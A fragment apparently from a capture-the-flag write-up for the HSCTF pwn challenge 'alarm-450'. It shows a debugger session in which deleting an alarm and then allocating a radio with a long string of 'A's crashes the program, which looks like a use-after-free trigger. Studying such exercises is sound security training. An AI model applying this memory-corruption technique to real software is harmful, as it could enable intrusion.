 Starting program: /home/john/HSCTF-Writeups/pwn/alarm-450/alarm
----------------------------------------------
a <char[]:name> -       create a new [a]larm
r <char[]:name> -       create a new [r]adio
h               -       show [h]elp
x               -       e[x]it the program
----------------------------------------------
if an alarm or radio has been created:
d               -       [d]elete an alarm
i               -       r[i]ng alarm
n               -       show alarm [n]ame
s <int:seconds> -       [s]et alarm time
----------------------------------------------
e               -       d[e]lete a radio
m               -       show radio na[m]e
o               -       turn [o]n radio
t <int:station> -       se[t] radio station
----------------------------------------------
Action:
$ a a
Alarm created with name a
Action:
$ d
Alarm deleted!
Action:
$ r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Radio created with name AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Action:
$ i
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0